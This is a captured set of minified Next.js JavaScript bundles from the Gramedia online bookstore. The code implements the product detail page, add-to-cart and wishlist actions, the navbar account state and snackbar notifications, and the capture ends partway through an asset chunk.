0:e.slice_price),l=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?l:n)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,o=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(T.Z,{discount:null!=i?i:0,slicePrice:o,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),G=a(59935),L=e=>{var t;let{productDetailMeta:a}=e,{t:l}=(0,n.$G)(),{query:i}=(0,o.useRouter)(),{productDetailSlug:s}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:s}),{appliedVariant:p,isLoading:x,isIdle:f,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:l("providedBy"),value:M.VD}:e);return(0,r.jsx)(G.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(x||f)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},R=a(68578),W=a(98160),F=a(13651),V=a(26304),A=()=>{let{productDetailMeta:e}=(0,V.oR)((0,W.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},z=a(76007),B=a(412),Y=a(29538),$=e=>{let{children:t}=e,{query:a}=(0,o.useRouter)(),{productDetailSlug:n}=a,{appliedVariant:l}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,V.oR)((0,W.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),s=(0,D.Z)(),{isError:d,isIdle:u}=(0,Y.Z)({productDetailSlug:n,payload:{variant_code:(null==l?void 0:l.variant_code)||""}});return s||!l||i||(null==l?void 0:l.is_only_available_offline)||[S.Vn].includes(null==l?void 0:l.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},q=a(8979),U=a(64318),H=a(51298),J=a(76999),X=e=>{let{isLoading:t,isIdle:a,isError:n,isSuccess:l,isPod:i,appliedWarehouse:o,isOpen:s,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!n&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&n&&(0,r.jsx)(J.Z,{}),!t&&!a&&l&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(q.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate text-m-extrabold",children:null==o?void 0:o.name}),!i&&(0,r.jsx)(U._2B,{className:(0,H.cn)("ml-auto rotate-0 text-neutral-700 transition",s&&"rotate-180")})]})]})},K=()=>{var e;let{query:t}=(0,o.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:n}=(0,N.Z)(),{isWarehouseSelectionOpen:l,appliedWarehouse:i,setState:s}=(0,V.oR)((0,W.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,Y.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==n?void 0:n.variant_code)&&void 0!==e?e:""}}),x=(null==n?void 0:n.variant_code)===S.rY;return(0,r.jsx)(X,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:x,appliedWarehouse:null!=i?i:null,isOpen:null!=l&&l,onClick:()=>{x||null==s||s({isWarehouseSelectionOpen:!l,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},Q=a(27303),ee=a(79839),et=()=>{let{t:e}=(0,n.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,H.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(5859),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),en=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),el=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(2057),a.e(6149),a.e(8980),a.e(5450),a.e(1789),a.e(5216)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),eo=i()(()=>Promise.all([a.e(7195),a.e(5450),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),es=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(3063),a.e(7739),a.e(193),a.e(4899)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(568),a.e(1072)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(4134),a.e(6906)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ex=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(486),a.e(1420)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ef=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(2057),a.e(6149),a.e(8980),a.e(3063),a.e(5450),a.e(1789),a.e(2329),a.e(1725)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,l,i,p;let{productDetailMeta:f,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,n.$G)(),{asPath:P}=(0,o.useRouter)(),_=(0,s.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==f?void 0:f.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(x.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==f?void 0:null===(t=f.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==f?void 0:null===(l=f.image)||void 0===l?void 0:null===(a=l[0])||void 0===a?void 0:a.image)||"",metaDescription:null==f?void 0:null===(i=f.seo)||void 0===i?void 0:i.description,keyword:null==f?void 0:null===(p=f.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==f?void 0:f.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:f.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(R.Z,{productDetailMeta:f,isOos:f.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(k.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(en,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(O,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(es,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(es,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(A,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(E,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)(Q.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(z.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(eo,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)($,{productDetailMeta:f,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(K,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(el,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(g.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(L,{productDetailMeta:f,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==f?void 0:f.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:f},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:f},"popular-".concat(P))]})}),D&&(0,r.jsx)(ex,{productDetailMeta:f}),!D&&(0,r.jsx)(ef,{productDetailMeta:f,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,f.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return s},BJ:function(){return o},OO:function(){return p},P7:function(){return i},PO:function(){return f},PU:function(){return c},YO:function(){return l},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return x},xT:function(){return u}});let r=!0,n=!0,l=!0,i=!0,o=!0,s=!0,d=!0,u=!0,c=!0,p=!0,x=!1,f=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,1699,4302,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.8e1d299f87127474.js
body_size: 852
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22f276d1-b1a7-4b29-99fc-9ade2dd6cd70",e._sentryDebugIdIdentifier="sentry-dbid-22f276d1-b1a7-4b29-99fc-9ade2dd6cd70")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.9aa88115867bc504.js
body_size: 2662
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4f5c952a-1728-4e5b-94d0-95c545172fd9",e._sentryDebugIdIdentifier="sentry-dbid-4f5c952a-1728-4e5b-94d0-95c545172fd9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js
body_size: 3449
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="efb423d1-389c-4779-bf7c-d32331f69393",e._sentryDebugIdIdentifier="sentry-dbid-efb423d1-389c-4779-bf7c-d32331f69393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:c,noLink:d=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font 